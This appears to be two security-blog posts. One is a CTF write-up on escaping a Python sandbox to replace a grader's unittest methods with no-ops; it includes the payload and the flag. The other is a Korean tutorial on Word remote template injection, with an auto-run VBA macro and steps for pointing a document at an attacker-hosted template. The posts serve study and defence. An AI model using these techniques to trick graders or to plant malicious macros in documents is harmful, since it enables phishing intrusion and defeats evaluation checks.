
['SilentResult', 'Submissionimporter', 'TestCase', 'TestLoader', 'TextTestRunner', '__annotations__', '__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__loader__', '__name__', '__package__', 'current', 'f', 'json', 'stack', 'stderr', 'stdout', 'submission', 'suite', 'sys', 'test', 'tests']


honestyl, I don't know which of attributes is relevant with flag.

After checking each one, the suite was what we were looking for. :P


main = __import__('__main__')
raise Execption('Result : '+str(dir(main.suite)))

Causes Exception to return a list of properties and methods for the main.suite object.


main = __import__('__main__')
raise Execption('Result : '+str(main.suite))

we check it again without dir() function.

In this case, we get some repeated error code.

main.suite result

The number of repeated codes and the the content was related with the quiz.

I was stuck here.


I will continue by reffering to the write-up.

def nop():
	return

main = __import__('__main__')

def nop_test(suite):
        if suite == None:
                return

        if "_testMethodName" in suite.__dict__:
                suite.__dict__[suite.__dict__['_testMehodName']] = nop
                return
        for a in suite:
                nop_test(a)

nop_test(main.suite)


they use this payload to solve the quiz.

In here, I have a currious about "testMethodName".

what is "testMethodName"? it this suite's attribute?


To create a unit test in Python, you can use the Unittest module. The unittest module provides classes and methods for defining and executing test cases.

The most important class in the unittest module is the TestCase class. The TestCase class is used to define a test case. A test case is a function that tests the expected results for a particular condition.
"_testMethodName" is one of the special methods called automatically in the TestCase class. This method returns the name of the currently running test method.

unittest > Testcase > _testMehodName


The "_testMethodName" is not a guaranteed attribute. it's just a method in TestCase class.


To check if it is present, we can use the "in" operator on the object's __dict__ attribute.

An example is shown below.

if "_testMethodName" in suite.__dict__:
    print("_testMethodName is exist")
    return


- conclusion

in summary, we should know about python top-level executino context to solve a challenge and unittest.suite

더보기
dice{still_more_secure_than_gradescope}


reference : https://docs.python.org/3/library/unittest.html

'Challenge > CTF' 카테고리의 다른 글

LINE CTF 2023  (0) 2023.03.28
wolv CTF 2023  (0) 2023.03.21
T3N4CIOUS CTF 2022  (0) 2022.03.26
[dvCTF] ICMP  (0) 2022.03.15
[UTCTF] Websockets?  (0) 2022.03.14

Before start

이번 게시물은 오피스 VBA 매크로 그 중에서 docx 문서에 대해서 다루어 보고자 합니다.

VBA는 비쥬얼 베이직 기반의 프로그래밍 언어로 MS ofiice 제품들의 자동화를 도와줍니다.

예로부터 계속되오던 공격인지라 MS 측에서는 2022년 2월 기본적으로 문서에서 매크로들을 비활성화도록 패치를 했습니다.

때문에 현 시점인 2022년 제품을 기준으로는 공격이 성공하기 어렵습니다.

하지만 모든 사용자가 업데이트 하지 않는 한 MS Office 프로그램 또한 최신버전으로 유지하되지는 않기에 향후 몇년간은 계속해서 사용될것으로 보여집니다. 


About Remote Template Injection

Microsoft Word에는 템플릿이 존재하며 템플릿은 문서에서 사용하는 일종의 양식이자 틀입니다.

여기에는 Word Open XML이라는 매크로 사용, 템플릿 설정 등이 담겨 있는 dotm 파일이 존재합니다.

템플릿을 사용하는 Word는 문서를 읽고 쓸때마다 템플릿을 로컬 또는 원격 시스템에서 다운로드하여 사용합니다.

이때 dotm파일을 다운로드하는데 공격자는 이 점을 악용하여 문서가 악성 매크로를 포함한 템플릿 파일을 로드하여 문서를 빌드하도록 만들수 있습니다.

이 공격 기법은 2017년에 대두 되었으며 현재까지도 애용하는 기법입니다.


How to make Remote Template Injection

  1. dotm 파일 생성 및 업로드
  2. 템플릿 파일생성
  3. docx를 zip 파일로 변환후 word/\_rels/settings.xml.rels 파일을 수정
  4. zip 파일을 다시금 docx 변환
Sub AutoOpen()
    a
End Sub

Sub Document_Open()
    a
End Sub

Sub a()
    Dim wsh As Object
    Set wsh = CreateObject("WScript.Shell")
    wsh.Run ("calc.exe")
End Sub

우선은 새로운 문서에 위와 같이 매크로를 추가하여 계산기를 띄우는 매크로를 dotm 파일로 하나 생성 해줍니다.

해당 파일은 외부에서 호출하는 템플릿 파일로 사용할 것이니 개인 서버를 사용하여 업로드 해 줍니다.


템플릿중 하나를 선택하여 새로운 문서를 생성해줍니다.


docx를 zip 파일로 변환후 word/\_rels/settings.xml.rels 파일을 수정해줍니다.

이때 TargetMode가 External로 설정이 되어 있어야 하며 Target의 url을 악성 dotm 즉, 개인 서버에 업로드한 dotm을 가리키도록 변경해줍니다.

그 후 다시 압축하여 확장자를 docx로 바꿔주면 됩니다.


Result


문서가 실행되며 편집사용이 뜨고 이를 클릭할시 계산기가 올라옵니다.


How to prevent

  • 엔드포인트 AV/EDR 솔루션들로 탐지 가능
  • VBA 매크로 중 AutoOpen()과 Document_Open() 함수는 파일을 열자마자 매크로를 자동적으로 실행해주는데 2022년 기준으로 office 제품들은 이를 막기위해 MotW (Mark of the Web), Protected Views, Enable Content 등의 방어 기법을 사용합니다.

결국 VBA 매크로가 실행되는 것이기에 이에 초점을 두어야 패턴기반 탐지가 가능할것으로 보입니다.


Reference

https://blog.sunggwanchoi.com/remote-template-injection/

https://www.ired.team/offensive-security/initial-access/phishing-with-ms-office/inject-macros-from-a-remote-dotm-template-docx-with-macros


'Project > Malware analyze' 카테고리의 다른 글

MS Office Open XML  (0) 2022.09.23
LOKIBOT 악성코드 분석 보고서  (0) 2022.04.26
Malware Analysis L01  (0) 2022.04.16
dll & code injection  (0) 2020.07.14

+ Recent posts